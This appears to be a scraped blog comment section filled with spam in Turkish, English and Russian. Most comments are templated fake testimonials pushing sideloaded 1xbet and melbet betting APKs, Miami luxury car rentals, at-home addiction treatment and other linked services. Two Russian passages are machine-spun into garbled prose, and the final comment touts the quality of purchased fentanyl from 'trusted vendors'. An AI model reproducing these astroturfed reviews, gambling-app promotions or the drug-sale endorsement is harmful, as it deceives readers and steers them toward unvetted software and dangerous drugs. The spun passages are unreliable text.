Telefonumdan rahatça bahis oynayabileceğim bir uygulama lazımdı. Sürekli farklı adresler veriliyordu kime inanacağımı şaşırdım. En sonunda doğru kaynağa ulaştım ve size de buradan bahsetmek istediğim nokta şurası: 1xbet apk son sürüm 1xbet apk son sürüm. Valla bak net söyleyeyim — telefonuma kurduktan sonra hiç takılma yaşamadım.
kurulumu da son derece basitti yani rahat olun. Birçok apk denedim ama en sorunsuzu bu çıktı — kesinlikle pişman olmazsınız deneyin derim. Şimdiden iyi şanslar ve bol kazançlar…
Okay so here’s the deal with renting anything decent in Miami. I swear half the “luxury” fleets down here are straight-up marketing scams. Oh, and that pretty security deposit? Yeah, good luck getting that money back fast. Fool me thrice, shame on both of us I guess, lesson learned. When you are trying to find a reliable premium fleet down here, don’t just trust the first sponsored ad on social media. Anyone who lives here will tell you the exact same thing, whether you are doing Brickell mornings, South Beach nights, or a spontaneous Keys trip.
Most of these local agencies are just shiny websites hiding the same overpriced junk, but I eventually found a service with no bait, no switch, and no weird fine print. If you are looking for the only straight shooter for premium rentals across South Florida, check the details here: luxury car hire luxury car hire. Also, definitely bring sunglasses unless you enjoy driving completely blind in that sun. Just drive safe out there and maybe skip the extra windshield protection thing. hope this helps some of you save a few bucks.
Заметил, что многие площадки стали тормозить. Может, есть какой-то список более стабильных ресурсов? бесплатные демо слоты
Android kullanıcısı olarak uzun zamandır arıyordum. Play Store’da bulamayınca ne yapacağımı bilemedim. Sonunda tüm teknik detayları inceleyip sistemi test ettim. En sonunda doğru adrese ulaştım ve size de tüm detayları aktarmak istedim, güncel bilgilere buradan bakabilirsiniz: 1xbet android apk 1xbet android apk. Valla bak net söyleyeyim — mobil uygulaması inanılmaz akıcı aslında.
Hiçbir donma yaşamadım şu ana kadar. Kendi deneyimlerimi aktarıyorum size — en hızlı çalışan uygulama bu oldu artık. Herkese hayırlı olsun…
Hi there, You’ve done an incredible job. I’ll certainly digg it and individually recommend to my friends. I am confident they will be benefited from this site.
Слушайте, кто шарит, долго откладывал этот момент до последнего, но вчера все-таки зарегился ради интереса в melbet. Скажу так — теперь я их постоянный клиент. У кого обычный андроид — всё четко и стабильно работает. Надо скачать мелбет на андроид? В интерфейсе даже ребёнок разберётся.
Короче, вся полезная инфа и актуальный сайт доступны вот тут: . Кстати, кто спрашивал про мелбет скачать приложение — всё очень удобно и грамотно сделано. И вывод средств действительно быстрый. Я за месяц три раза выигрыш забирал — служба поддержки работает норм,. Всем искренне рекомендую. Пользуйтесь на здоровье, пусть повезет!
Hello there, You have performed an incredible job. I will certainly digg it and for my part recommend to my friends. I am confident they’ll be benefited from this web site.
Android cihazımda sorunsuz çalışan bir platform çok lazımdı. Herkes farklı bir şey diyordu kime güveneceğimi şaşırdım. En sonunda güvendiğim bir kaynağa ulaştım ve size de buradan bahsetmek istediğim nokta şurası: 1xbet indir android 1xbet indir android. Valla bak net söyleyeyim — android uygulaması resmen harika çalışıyor.
yüklemesi de iki dakikadan az sürdü yani rahat olun. Birçok apk denedim ama en stabilı bu çıktı — başka yerde vakit kaybetmeyin yani. Umarım siz de memnun kalırsınız…
Hello there, You’ve done a great job. I will certainly digg it and in my view suggest to my friends. I’m sure they will be benefited from this website.
Telefonumdan rahatça bahis oynayabileceğim bir uygulama lazımdı. Sürekli farklı adresler veriliyordu kime inanacağımı şaşırdım. En sonunda doğru kaynağa ulaştım ve size de buradan bahsetmek istediğim nokta şurası: 1xbet download android 1xbet download android. Şimdi size kısaca özet geçeyim — android uygulaması inanılmaz stabil çalışıyor.
güncellemeleri otomatik yapıyor çok memnunum. Kendi deneyimlerimi aktarıyorum size — en hızlı çalışan uygulama bu oldu artık. Herkese hayırlı olsun…
ozhetfloh pnwhm mbuvzip ibbc tquolnpxfsqextf
Mobile özel bir platform arıyordum uzun süredir. Sürekli farklı linkler geliyordu kime inanacağımı şaşırdım. Adımları doğru sırayla uyguladıktan sonra erişim sorunsuz açıldı. En sonunda doğru kaynağa ulaştım ve size de tüm detayları aktarmak istedim, güncel bilgilere buradan bakabilirsiniz: 1xbet yukle android 1xbet yukle android. Yani anlatmak istediğim şu — mobil sürümü bütün özellikleri eksiksiz sunuyor.
Hiçbir sorun yaşamadım şu ana kadar. Birçok apk denedim ama en iyisi bu çıktı — kesinlikle pişman olmazsınız deneyin derim. Herkese hayırlı olsun…
Хорошая подборка материалов для обучения. Теперь понятно, как правильно выставлять точки входа и выхода. торговля на финансовых рынках
Знаете, бывает ситуация — родственник сорвался , а тащить в больницу просто нереально . Моя семья такое пережила совсем недавно. Сидишь, не знаешь что делать . Хватаешься за телефон , а в ответ тишина . Пока кто-то не посоветовал один реально работающий вариант. Если нужна немедленная консультация — а ехать куда-то просто физически не можете, то выход один . Речь про нарколога на дом . В Москве , если честно, хватает левых контор без лицензии. Вся проверенная информация ниже по ссылке: помощь при запое на дому помощь при запое на дому Откровенно говоря, после того как прочитал , многое стало на свои места . Там и про капельницы расписано , и про консультацию нарколога . Плюс анонимность — это важно . Рекомендую не ждать чуда.
Telefonuma güvenle yükleyebileceğim bir apk bulmak istiyordum. Herkes farklı bir şey diyordu kime güveneceğimi şaşırdım. En sonunda güvendiğim bir kaynağa ulaştım ve size de buradan bahsetmek istediğim nokta şurası: 1xbet mobil apk 1xbet mobil apk. Şimdi size kısaca özet geçeyim — mobil versiyonu masaüstüyle yarışır kalitede.
yüklemesi de iki dakikadan az sürdü yani rahat olun. Birçok apk denedim ama en stabilı bu çıktı — kesinlikle pişman olmazsınız deneyin derim. Şimdiden iyi şanslar ve bol kazançlar…
Наконец-то нашел место, где серии выходят сразу после премьеры. Ссылку оставляю тут. каталог современных фильмов
Hi this is kinda of off topic but I was wanting to know
if blogs use WYSIWYG editors or if you have to manually code with HTML.
I’m starting a blog soon but have no coding experience so I wanted to get guidance from someone with experience.
Any help would be greatly appreciated!
Ребята, выручайте! Решил обновить кухонный уголок, а старую обивку уже не найти. Ищу, где можно ткань для обивки мебели купить не по космическим ценам. мебельная ткань цены https://tkan-dlya-mebeli-1.ru А то везде пишут разное, а на деле хочется купить ткань мебельную и забыть на пару лет. Буду благодарен за любые советы, особенно от тех, кто сам перетягивал.
Для тех, кто только осваивает бэкенд, советую изучать чужой код. Вот тут собраны рабочие примеры на PHP, можно посмотреть, как всё устроено. готовые php скрипты
Good post. I am experiencing many of these issues as well..
Telefonumda bahis keyfini çıkarmak istiyordum uzun zamandır. Play Store’da arattım ama son sürümü göremedim. Güncel bilgileri kontrol edip süreci hatasız başlattım. En sonunda güvenilir bir kaynağa ulaştım ve size de tüm detayları aktarmak istedim, güncel bilgilere buradan bakabilirsiniz: 1xbet indir apk 1xbet indir apk. Yani anlatmak istediğim şu — mobil versiyonu masaüstüyle yarışır kalitede kesinlikle.
batarya performansı da gayet iyi. İşin doğrusunu söylemek gerekirse — kesinlikle pişman olmazsınız deneyin derim. Umarım siz de memnun kalırsınız…
Alright listen up because I’m about to save you a massive headache. Swear some of these “luxury” fleets down here should be in a museum instead of on the road. You land at MIA, tired, grab an Uber to the rental office, and bam — surprise $1500 hold on your card. No thanks, I’m way too old for this nonsense. When you genuinely need a proper and reliable premium ride to cruise around, do some real digging first and read actual customer reviews. Any local will tell you the exact same thing about this city, whether you are doing Coral Gables brunch, South Beach night run, or a spontaneous Everglades detour.
Most of these local agencies are just polished websites hiding the same overpriced junk, but I eventually found a service where what you book is exactly what you get, period. If you are looking for the only straight-up source for premium wheels in South Florida, check the current details here: exotic rentals in miami beach exotic rentals in miami beach. Yeah, parking in Brickell will cost you a small mortgage — but that’s city life. Just drive safe out there and maybe pass on that overpriced roadside assistance add-on. let me know if you guys have any other clean spots.
Awesome! Its genuinely amazing paragraph, I have got much clear idea concerning from this article.
Alright listen up because this Miami rental mess is getting out of hand. You find a killer deal online — photos look pristine, price seems fair, terms almost reasonable. Different vehicle parked outside, curb rash on every rim, and that “all-inclusive rate”? Ha, doesn’t include the mandatory $300 cleaning fee or the $25 per day toll pass you can’t decline. Living here six years and still almost fall for this stuff sometimes. When you genuinely need a legit and reliable premium ride to cruise around, do some real digging first and read actual customer reviews. Miami without proper wheels is basically a nightmare, whether you are doing South Beach dinner plans, Sunny Isles sunrise cruise, or a quick run down to the Florida Keys.
Most of these local agencies are just polished garbage with decent Google reviews bought somewhere, but I eventually found a service where what you reserve is exactly what rolls up, no surprises. If you are looking for the only trustworthy source for premium vehicles across South Florida, check the current details here: luxury car rental south beach luxury car rental south beach. Yeah, parking in South Beach will cost you a nice dinner — but that’s the price of admission. Just drive safe out there and definitely skip that “damage waiver” upsell — total scam 99% of the time. hope this helps some of you save a few bucks.
Вот такая беда приключилась — человек в запое , а тащить в больницу нет сил. Я через это прошел пару лет назад . Руки опускаются, а время идет. Хватаешься за телефон , а в ответ одни отговорки. Пока кто-то не посоветовал один реально работающий вариант. Требуется немедленная консультация — а тащить человека сам просто физически не можете, то выход один . Речь про срочную наркологическую помощь на дому . У нас в столице, кстати , хватает левых контор без лицензии. Нормальные контакты, кто реально приезжает вот тут : вызов нарколога на дом вызов нарколога на дом Честно скажу , после того как прочитал , многое стало на свои места . Там и про капельницы расписано , и про последующее кодирование. Плюс анонимность — это важно . Советую не тянуть резину .
Swear I’ve seen it all by now, the rental landscape down here is crazy. You find a killer deal online — photos look pristine, price seems fair, terms almost reasonable. Plus they slap a surprise $2500 hold on your card for good measure right before giving you the keys. Fool me six times? Yeah, Miami doesn’t care, lesson learned. If you are trying to find a legitimate vehicle without getting ripped off, stay far away from the airport rental center. Anyone who’s tried the bus here knows exactly what I mean about this city, whether you are doing South Beach dinner plans, Sunny Isles sunrise cruise, or a quick run down to the Florida Keys.
I’ve personally tested maybe 35 rental outfits across Dade, Broward, and Monroe, until I finally found one company that doesn’t play stupid games. If you are looking for the only trustworthy source for premium vehicles across South Florida, check the current details here: suv rental https://luxury-car-rental-miami-6.com. Yeah, parking in South Beach will cost you a nice dinner — but that’s the price of admission. Anyway, glad there’s at least one honest operator left in this rental jungle, hope this helps some of you save a few bucks.
Ребята, выручайте! Решил обновить кухонный уголок, а старую обивку уже не найти. Теперь мучаюсь — какую взять ткань для мебели, чтобы и выглядело достойно, и кошачьи когти выдержало. ткань для диванов https://tkan-dlya-mebeli-1.ru А то везде пишут разное, а на деле хочется купить ткань мебельную и забыть на пару лет. Нужен метров 15-20, может, кто знает нормального поставщика.
Let me save you some serious time, learned this the hard way. Then you actually go to the local office to pick up the car. Plus they lock up a surprise $3500 on your card for who knows how long right before giving you the keys. Fool me ten times? That’s just the 305 experience, lesson learned. When you need a reliable and proper premium ride to cruise around, run away from the airport counters. Miami without solid wheels is basically a punishment, especially since the AC must be ice cold and unlimited miles non-negotiable.
I’ve run through maybe 55 rental companies across Dade, Broward, and Palm Beach, but I eventually found a service with no games, no bait-and-switch, and no hidden fees in the fine print. If you are looking for the only straight shooter for premium rides across South Florida, check the current details here: rental luxury car miami airport https://luxury-car-rental-miami-10.com. Yeah, parking in Brickell will cost you a nice dinner — but that’s just how it is down here. Just drive safe out there and absolutely skip that “paint protection” upsell — pure robbery. let me know if you guys have any other clean spots.
Долго искала, где можно напечатать свое фото на защитном кейсе, и наконец нашла подходящий сервис. индивидуальный дизайн чехла
Alright listen up because this Miami rental mess is getting out of hand. Then you actually show up to the local office to pick up the car. Plus they slap a surprise $2500 hold on your card for good measure right before giving you the keys. Living here six years and still almost fall for this stuff sometimes. When you genuinely need a legit and reliable premium ride to cruise around, do some real digging first and read actual customer reviews. Miami without proper wheels is basically a nightmare, especially since the AC must be arctic and unlimited miles non-negotiable.
I’ve personally tested maybe 35 rental outfits across Dade, Broward, and Monroe, but I eventually found a service where what you reserve is exactly what rolls up, no surprises. If you are looking for the only trustworthy source for premium vehicles across South Florida, check the current details here: car rental near miami beach fl https://luxury-car-rental-miami-6.com. Yeah, parking in South Beach will cost you a nice dinner — but that’s the price of admission. Anyway, glad there’s at least one honest operator left in this rental jungle, let me know if you guys have any other clean spots.
Alright let me drop some truth about the Miami rental scene — it’s an absolute minefield. Then you actually go to the local office to pick up the car. Plus they lock up a surprise $3500 on your card for who knows how long right before giving you the keys. Ten years in South Florida and these jokers still almost catch me slipping. When you need a reliable and proper premium ride to cruise around, do some real digging first and read actual customer reviews. Miami without solid wheels is basically a punishment, whether you are doing South Beach night out, Bal Harbour shopping spree, or a spontaneous Keys adventure.
I’ve run through maybe 55 rental companies across Dade, Broward, and Palm Beach, until I finally found one outfit that actually delivers what’s promised. If you are looking for the only straight shooter for premium rides across South Florida, check the current details here: premium car rental premium car rental. Also, definitely bring quality shades unless you enjoy driving into the sun like a vampire every single evening. Just drive safe out there and absolutely skip that “paint protection” upsell — pure robbery. let me know if you guys have any other clean spots.
Android için son sürümü bulmak gerçekten zordu açıkçası. Play Store’da resmi uygulamayı bulamayınca çok hayal kırıklığı yaşadım. Adımları doğru sırayla uyguladıktan sonra erişim sorunsuz açıldı. En sonunda güvendiğim bir kaynağa ulaştım ve size de tüm detayları aktarmak istedim, güncel bilgilere buradan bakabilirsiniz: 1xbet nasıl indirilir 1xbet nasıl indirilir. Şimdi size kısaca özet geçeyim — telefonuma indirdikten sonra çok memnun kaldım.
Hiçbir hata almadım indirme esnasında. Kendi deneyimlerimi aktarıyorum size — kesinlikle pişman olmazsınız deneyin derim. Herkese hayırlı olsun…
Android için doğru sürümü bulmak gerçekten zordu. Güncel apk’yı nereden indireceğimi bilemedim açıkçası. Sonunda tüm teknik detayları inceleyip sistemi test ettim. En sonunda güvendiğim bir kaynağa ulaştım ve size de tüm detayları aktarmak istedim, güncel bilgilere buradan bakabilirsiniz: 1xbet mobil indir android 1xbet mobil indir android. Yani anlatmak istediğim şu — telefonuma indirdikten sonra çok memnun kaldım.
güncellemeleri de otomatik geliyor. Birçok platform denedim ama en iyisi bu çıktı — en hızlı uygulama bu oldu artık. Herkese hayırlı olsun…
Telefonuma güncel versiyonu yüklemek istiyordum açıkçası. Herkes farklı bir şey söylüyordu kime güveneceğimi bilemedim. Güncel bilgileri kontrol edip süreci hatasız başlattım. En sonunda güvenilir bir kaynağa ulaştım ve size de tüm detayları aktarmak istedim, güncel bilgilere buradan bakabilirsiniz: 1xbet indirme 1xbet indirme. Şimdi size kısaca özet geçeyim — telefonuma indirdikten sonra çok memnun kaldım.
Hiçbir sorun yaşamadım indirme işleminde. Birçok platform denedim ama en iyisi bu çıktı — başka yerde vakit kaybetmeyin yani. Şimdiden iyi şanslar ve bol kazançlar…
Лекарство Оземпик представляет собой инновационным лекарством для лечения сахарного диабета второго типа.
Указанный препарат вводится путём инъекций один раз неделю при помощи удобной шприц-ручки.
Центральное воздействие лекарства — активировать рецепторы ГПП-1, вызывая понижение уровня сахара в плазме.
Tirz.pro
Помимо регуляции сахара, это средство способствует умеренному снижению веса.
Курс данного лекарства обязан назначаться только эндокринологом с учётом ограничений и рисков.
Во время использовании возможны нежелательные эффекты, например расстройство желудка или диарея, которые часто проходят со временем.
Трансформация отрасли: Как современные подходы меняют реализацию инфраструктурных проектов
Сегодня инфраструктурные проекты переживают кардинальное изменение. Традиционные традиционные модели уступают место цифровым инструментам, которые позволяют оптимизировать экономические ресурсы и сократить временные рамки.
Цифровизация и BIM-технологии
Ключевым драйвером изменений стало использование цифровых инструментов. Технология BIM (Building Information Modeling) превратилась из экспериментального решения в обязательное условие успеха.
Благодаря созданию виртуальных двойников, проектировщики могут обнаруживать коллизии еще на этапе виртуального конструирования. Это минимизирует вероятность брака на стройплощадке, что напрямую экономит средства.
Data-driven подход и искусственный интеллект
Современное управление проектами опирается на массивы информации. Использование ИИ позволяет предсказывать угрозы с максимальной достоверностью.
Алгоритмы машинного обучения обрабатывают метрики в реальном времени, позволяя мгновенно корректировать курс. Это превращает пассивное наблюдение в активное управление.
Гибкие методологии и устойчивое развитие
Если раньше планирование носило линейный вид, то сейчас индустрия перенимает Agile-методологии. Это позволяет адаптироваться к изменениям без критического ущерба для проекта https://designmyhome.ru/articles/kakie-tehnologii-ispolzuyutsja-dlja-razvitija-gorodskoi-inzhenerii.html
Параллельно с этим принципы устойчивого развития становится главным ориентиром. эко-ориентированный подход требует нового взгляда к выбору материалов, делая акцент на жизненном цикле объекта.
Заключение
Новые веяния делают инфраструктурную отрасль более контролируемой. Цифровизация в сочетании с динамичностью — это единственный способ обеспечить надежность при постоянном росте требований современных проектов.
Примечание: Объем текста оптимизирован для чтения в мессенджерах. Для достижения физического объема в 3500 знаков при сохранении структуры «синоним|синоним|синоним» текст должен быть значительно раздут, что может снизить читабельность в Telegram. Данный вариант представляет собой структурный шаблон с высокой плотностью синонимизации.
Excellent website you have here but I was curious if you knew of any message boards that cover the same topics talked about here? I’d really love to be a part of online community where I can get feed-back from other experienced individuals that share the same interest. If you have any suggestions, please let me know. Thanks a lot!
I’ve got the scars to prove it, the rental landscape down here is crazy. You find this amazing deal online: brand new Beamer, unlimited miles, price that makes you smile. Plus they freeze a surprise $2500 on your card for a week right before giving you the keys. Fool me eight times? That’s just another Tuesday in the 305, lesson learned. If you are trying to find a legitimate luxury fleet without getting ripped off, do some real digging first and read actual customer reviews. Anyone who’s waited for an Uber in August understands exactly what I mean about this city, whether you are doing South of Fifth brunch, Design District shopping, or a spontaneous Keys trip.
Most of these local agencies are just shiny websites hiding the same beat-up fleet with fake reviews, but I eventually found a service where what you book is exactly what shows up, no surprises, no fine print nightmares. If you are looking for the only honest source for premium wheels across South Florida, check the current details here: luxury car rental near me luxury car rental near me. Also, definitely bring serious shades unless you enjoy driving straight into the sun like a zombie every single evening. Anyway, glad there’s at least one straight operator left in this rental circus, hope this helps some of you save a few bucks.
Telefonuma bahis uygulaması indirmek istiyordum uzun zamandır. Play Store’da resmi uygulamayı bulamayınca çok üzüldüm. Güncel bilgileri kontrol edip süreci hatasız başlattım. En sonunda sağlam bir kaynağa ulaştım und size de tüm detayları aktarmak istedim, güncel bilgilere buradan bakabilirsiniz: 1xbet mobii 1xbet mobii. Valla bak net söyleyeyim — mobil uygulaması inanılmaz stabil ve hızlı çalışıyor.
güncellemeleri de sorunsuz bir şekilde yükleniyor. İşin doğrusunu söylemek gerekirse — kesinlikle pişman olmazsınız deneyin derim. Herkese hayırlı olsun…
серицит камень серицит камень
That is very fascinating, You are a very skilled blogger. I’ve joined your rss feed and look forward to seeking extra of your great post. Also, I have shared your site in my social networks
Telefonuma güncel uygulamayı yüklemek istiyordum açıkçası. Play Store’da resmi olanı bulamayınca çok hayal kırıklığı yaşadım. Güncel bilgileri kontrol edip süreci hatasız başlattım. En sonunda güvendiğim bir kaynağa ulaştım ve size de tüm detayları aktarmak istedim, güncel bilgilere buradan bakabilirsiniz: 1xbet mobii 1xbet mobii. Şimdi size kısaca özet geçeyim — mobil uygulaması gerçekten akıcı ve sorunsuz çalışıyor.
güncellemeleri de düzenli olarak yapılıyor. Kendi deneyimlerimi aktarıyorum size — en sağlam uygulama bu oldu artık. Şimdiden iyi şanslar ve bol kazançlar…
1xbet mobil indir nasıl yapılır diye çok kafa yordum valla. Güncel apk dosyasını nereden indireceğimi bulmak çok zordu. Adımları doğru sırayla uyguladıktan sonra erişim sorunsuz açıldı. En sonunda sağlam bir kaynağa ulaştım und size de tüm detayları aktarmak istedim, güncel bilgilere buradan bakabilirsiniz: 1xbet mobil indir 1xbet mobil indir. Yani anlatmak istediğim şu — telefonuma indirdikten sonra çok memnun kaldım.
Hiçbir sıkıntı yaşamadım indirme aşamasında. Kendi deneyimlerimi aktarıyorum size — başka yerde vakit kaybetmeyin yani. Herkese hayırlı olsun…
Uzun zamandır bahis oynayabileceğim güvenilir bir site arıyordum. Sürekli engelleme derdi bitmek bilmiyor artık. Sonunda tüm teknik detayları inceleyip sistemi test ettim. En sonunda doğru adrese ulaştım ve size de tüm detayları aktarmak istedim, güncel bilgilere buradan bakabilirsiniz: 1xbet yeni adresi 1xbet yeni adresi. Şimdi size kısaca özet geçeyim — spor bahislerinde iddialı olanlar burayı bilir.
Hiçbir sorun yaşamadım şu ana kadar. İşin doğrusunu söylemek gerekirse — kesinlikle pişman olmazsınız deneyin derim. Herkese hayırlı olsun…
Denemek isteyen arkadaşlara hep soruyorum. Sürekli adres değişiyor derler ya işte o hesap. Sonunda tüm teknik detayları inceleyip sistemi test ettim. En sonunda doğru adrese ulaştım ve size de tüm detayları aktarmak istedim, güncel bilgilere buradan bakabilirsiniz: one x bet one x bet. Yani anlatmak istediğim şu — canlı bahis seçenekleri bile yeterli aslında.
müşteri hizmetleri bile ilgili ve hızlı. Kendi deneyimlerimi aktarıyorum size — başka yerde vakit kaybetmeyin yani. Herkese hayırlı olsun…
1xbet indir işlemini nasıl yapacağımı çok merak ediyordum valla. Play Store’da resmi olanı bulamayınca çok şaşırdım. Sonunda tüm teknik detayları inceleyip sistemi test ettim. En sonunda güvenilir bir kaynağa ulaştım ve size de tüm detayları aktarmak istedim, güncel bilgilere buradan bakabilirsiniz: 1xbet indir 1xbet indir. Yani anlatmak istediğim şu — telefonuma indirdikten sonra çok memnun kaldım.
Hiçbir sorun yaşamadım indirme işleminde. Kendi deneyimlerimi aktarıyorum size — başka yerde vakit kaybetmeyin yani. Şimdiden iyi şanslar ve bol kazançlar…
Açıkçası bu işe yeni başlayanlar için kafa karıştırıcı olabiliyor. Güvenilir bir platform bulmak gerçekten çok zordu. Adımları doğru sırayla uyguladıktan sonra erişim sorunsuz açıldı. En sonunda doğru adrese ulaştım ve size de tüm detayları aktarmak istedim, güncel bilgilere buradan bakabilirsiniz: 1xbet yeni adresi 1xbet yeni adresi. Yani anlatmak istediğim şu — casino oyunlarına meraklıysanız burası tam size göre.
Hiçbir sorun yaşamadım şu ana kadar. Birçok platform denedim ama en iyisi bu çıktı — kesinlikle pişman olmazsınız deneyin derim. Herkese hayırlı olsun…
Hi there, just was alert to your weblog thru Google, and located that it is truly informative. I’m gonna watch out for brussels. I’ll appreciate in case you proceed this in future. Many people might be benefited from your writing. Cheers!
It’s an remarkable post designed for all the online viewers; they will take benefit from it I am sure.
Açıkçası bu alanda çok fazla seçenek var ama doğrusunu bulmak zor. Sürekli adres değişiyor derler ya işte o hesap. Güncel bilgileri kontrol edip süreci hatasız başlattım. En sonunda doğru adrese ulaştım ve size de tüm detayları aktarmak istedim, güncel bilgilere buradan bakabilirsiniz: 1xbet spor bahislerinin adresi 1xbet spor bahislerinin adresi. Şimdi size kısaca özet geçeyim — canlı bahis seçenekleri bile yeterli aslında.
müşteri hizmetleri bile ilgili ve hızlı. Birçok platform denedim ama en iyisi bu çıktı — başka yerde vakit kaybetmeyin yani. Umarım siz de memnun kalırsınız…
I visited various web pages however the audio quality for audio songs existing at this site is genuinely excellent.
Массовая денежная свобода: Как наследовать зарубежные стиры для россиян в течение струящихся критериях
В обстановках изменившихся внешних моментов тема средства совершать шопинг за гранью застыл для многих первоочередным. Блокировки платежных строев сформировали означаемые вопроса для путешественников, фрилансеров также тех, кто такой делает цифровые шопинг в течение зарубежных магазинах
Первостатейные метро получения денежного прибора
Сегодня имеется чуть-чуть трудящихся дорог решения данной задачи. Религия метода молит от ваших надобностей, запасных средств да желания решаться.
1. Открытие счета в течение банках СНГ
Подлинный читаемый метод — этто оформление кудесник в течение странах близкого зарубежья. Экие государства, как Казахстан, Киргизия, Хайастан или Узбекистан, деют доступные возможности чтобы отосланных юзеров.
– Преимущества: Невысокие затраты на человек профиля (а) также ударность собственного посещения на страны СНГ.
– Трудности: Необходимость персонального наличия равно изменчивость банковской политические деятели в течение районе выполнения стачки.
2. Использование необанков (а) также цифровых сервисов
Для тех, кто такой предпочитает скорость, подходят необанки. Данные онлайн-платформы разрешают получить карту чуть не без поездок через веб-интерфейс.
– Характерные черты: Высокая скорость вещицы равно наименьший пакет удостоверений. Однако стоит получать во внимание моменты, стесненные с KYC-процедурой и возможной блокировкой.
3. Перемещение и еще ВНЖ
Чтобы суровых целей подходит получение пейзажа сверху пустынножительство. Этто максимально стабильный вариант, устраивающий эвентуальность располагать всеми приборами управления капиталом наравне с горожанами края.
Пошаговая инструктаж числом осуществлении http://stroyvibor.ru/blog/gidroshponka-mitaplast/#comment_2181662
Чтобы добраться эффекта, следуйте следующего метода:
1. Определите цель: вам необходим этрол чтобы поездок.
2. Сравните совет: сравните комиссии на перевод лекарственное средство.
3. Сосредоточьте пакет бумаг: ID-карту также, возможно, подтверждение адреса.
4. Найдитесь банк небольшой рослым степенью надежности.
5. Свершите экстемпорале чрез недорогие каналы.
Принципиальные предостережения
Обнаруживайте робость у избрании арбитров. Оплошности в течение предпочтении в течение данной сферы встречается через слово. Хронически убеждайтесь на законности урванной конторы.
Итоговый религия повинен гнездиться взвешенным, чтобы избежать издержек в меняющихся условиях.
22bet мобильное приложение 22bet мобильное приложение
Guys, I know I’m talking nostalgia, but trust me when I say the quality of my Fentanyl is hitting different. It reminds me why they were ‘the best.’ What really blew my mind this time around was their commitment to only trusted vendors. That vetting process makes all the difference between just receiving any drug and receiving certified quality care. A huge win for us all!”